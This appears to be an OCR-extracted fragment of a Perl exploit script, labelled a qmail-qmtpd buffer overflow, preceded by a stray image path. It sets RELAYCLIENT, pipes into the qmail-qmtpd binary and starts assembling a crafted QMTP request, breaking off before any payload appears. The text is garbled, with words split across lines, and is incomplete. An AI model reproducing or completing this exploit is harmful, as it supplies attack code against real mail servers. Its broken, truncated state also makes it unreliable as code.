
#similar stuff
use IO::Socket;
use IO::Poll;
$ENV{"RELAYCLIENT"}="M\$UX";
open(SOCK,"|/var/qmail/bin/qmail-qmtpd");
my $req;
my $fromaddr="they\@m\$.weenies";
my $touser="postmaster";
print "qmail-qmtpd buffer overflow. Copyright Georgi
Guninski\nCannot be
used in vulnerability d
atabases and similar stuff\n";
$req = "1:\n,";
$req .= "1:V,";